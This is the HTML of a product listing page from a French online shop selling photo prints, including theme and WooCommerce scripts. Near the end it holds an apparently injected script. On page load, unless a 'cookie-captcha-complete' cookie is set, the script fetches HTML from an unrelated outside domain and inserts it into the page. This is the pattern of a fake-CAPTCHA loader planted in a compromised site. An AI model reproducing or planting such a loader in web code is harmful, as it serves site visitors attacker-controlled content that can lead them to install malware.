<a href="https://www.ivanoel-barreto.com/photo/arretes-avec-ton-appareil/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-662 status-publish first instock product_cat-voyages has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/au-loin-la-danse-des-grues/" class="product-images" aria-label="Au loin la danse des grues">

<div class="featured-image">
		<img width="500" height="333" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-300x200.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-768x512.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-1024x682.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16-1536x1024.jpg 1536w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/07/@Ivanoel_barreto_voyages-16.jpg 2500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/au-loin-la-danse-des-grues/">
		Au loin la danse des grues	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/au-loin-la-danse-des-grues/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_662" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="662" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Au loin la danse des grues&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_662" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/au-loin-la-danse-des-grues/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-800 status-publish instock product_cat-rougekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/ambosoary-2/" class="product-images" aria-label="Au service de la même chose depuis tant d’années !">

<div class="featured-image">
		<img width="500" height="344" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-200x137.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-300x206.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-400x275.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-600x412.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-768x528.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-800x550.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-1024x704.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-1200x825.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK-1536x1056.jpg 1536w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/02/016-KERE_ROUGE_40X30_BLK.jpg 2500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/ambosoary-2/">
		Au service de la même chose depuis tant d’années !	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/ambosoary-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_800" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="800" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Au service de la même chose depuis tant d’années !&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_800" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/ambosoary-2/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-1290 status-publish instock product_cat-jaunekere has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/avant-cetait-un-puits/" class="product-images" aria-label="Avant, c&#8217;était un puits">

<div class="featured-image">
		<img width="500" height="833" src="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-500x833.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-180x300.jpg 180w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-200x333.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-400x667.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-500x833.jpg 500w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-600x1000.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-614x1024.jpg 614w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-700x1167.jpg 700w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-768x1280.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-800x1333.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-922x1536.jpg 922w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-1200x2000.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-1229x2048.jpg 1229w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto-1320x2200.jpg 1320w, https://www.ivanoel-barreto.com/wp-content/uploads/2023/03/005_Avant-cetait-un-puits_Soatsifa_©ivanoel-Barreto.jpg 1500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/avant-cetait-un-puits/">
		Avant, c&#8217;était un puits	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/avant-cetait-un-puits/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1290" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1290" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Avant, c&#039;était un puits&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1290" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/avant-cetait-un-puits/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
<li class="product type-product post-658 status-publish last instock product_cat-voyages has-post-thumbnail shipping-taxable purchasable product-type-variable product-grid-view">
	<div class="fusion-product-wrapper">
<a href="https://www.ivanoel-barreto.com/photo/avec-les-potos/" class="product-images" aria-label="Avec les potos">

<div class="featured-image">
		<img width="500" height="333" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-300x200.jpg 300w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-768x512.jpg 768w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-1024x682.jpg 1024w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10-1536x1024.jpg 1536w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_voyages-10.jpg 2500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.ivanoel-barreto.com/photo/avec-les-potos/">
		Avec les potos	</a>
</h3>
<div class="fusion-price-rating">

	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>90,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>200,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="screen-reader-text">Plage de prix : 90,00&nbsp;&euro; à 200,00&nbsp;&euro;</span></span>
		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
<a href="https://www.ivanoel-barreto.com/photo/avec-les-potos/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_658" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="658" data-product_sku="" aria-label="Sélectionner les options pour &ldquo;Avec les potos&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_658" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>

<a href="https://www.ivanoel-barreto.com/photo/avec-les-potos/" class="show_details_button">
	Détails</a>


	</div>
	</div>

	</div> </div>
</li>
</ul>
<nav class="woocommerce-pagination" aria-label="Pagination des produits">
	<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://www.ivanoel-barreto.com/boutique/page/2/">2</a>
<span class="page-numbers dots">…</span>
<a aria-label="Page 12" class="page-numbers" href="https://www.ivanoel-barreto.com/boutique/page/11/">11</a>
<a class="next page-numbers" href="https://www.ivanoel-barreto.com/boutique/page/2/"><span class="page-text">Suivant</span><span class="page-next"></span></a></nav>

	</section>
</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Barreto 2022 | Conçu par <a href="https://www.bobound.com/">Bobound</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/ivanoelbarreto/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-971" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:rgba(255,255,255,0);--awb-width:400px;--awb-height:100dvh;--awb-box-shadow:;--awb-border-left-width:1px;--awb-border-color:var(--awb-color3);--awb-background-color:#ffffff;--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-left:15px;--awb-close-icon-size:16px;" data-id="971"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1768px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:2vh;--awb-padding-bottom:2vh;--awb-bg-size:cover;--awb-box-shadow: 0px 0px ;;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="awb-woo-mini-cart awb-woo-mini-cart-1 icon-position-left layout-floated button-span-no link-style-link" style="--awb-product-price-color:var(--awb-color4);--awb-images-max-width:80px;--awb-product-title-font-size:14px;--awb-product-price-font-size:12px;--awb-subtotal-text-font-size:14px;--awb-view-cart-font-size:14px;--awb-checkout-font-size:14px;--awb-subtotal-alignment:left;--awb-subtotal-amount-font-size:14;--awb-product-title-font-family:&quot;ABeeZee&quot;;--awb-product-title-font-style:normal;--awb-product-title-font-weight:400;--awb-product-price-font-family:&quot;ABeeZee&quot;;--awb-product-price-font-style:normal;--awb-product-price-font-weight:400;--awb-subtotal-text-font-family:&quot;ABeeZee&quot;;--awb-subtotal-text-font-style:normal;--awb-subtotal-text-font-weight:400;--awb-subtotal-amount-font-family:&quot;ABeeZee&quot;;--awb-subtotal-amount-font-style:normal;--awb-subtotal-amount-font-weight:400;--awb-view-cart-font-family:&quot;ABeeZee&quot;;--awb-view-cart-font-style:normal;--awb-view-cart-font-weight:400;--awb-checkout-font-family:&quot;ABeeZee&quot;;--awb-checkout-font-style:normal;--awb-checkout-font-weight:400;--awb-links-justify:space-between;"><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


</div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_971 = {"type":"sliding-bar","width":"400px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"right","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"#ffffff","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":"100"},"box_shadow_blur":"30","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":"1px"},"border_color":"var(--awb-color3)","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"rgba(255,255,255,0)","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":"15px"},"close_button_color":"","close_button_color_hover":"","close_icon_size":"16","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"yes","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://www.ivanoel-barreto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Boutique","@id":"https://www.ivanoel-barreto.com/boutique/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ivanoel-barreto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/uploads/fusion-scripts/88e314fe2cd8b5e7266f22caea5fb160.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ivanoel-barreto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 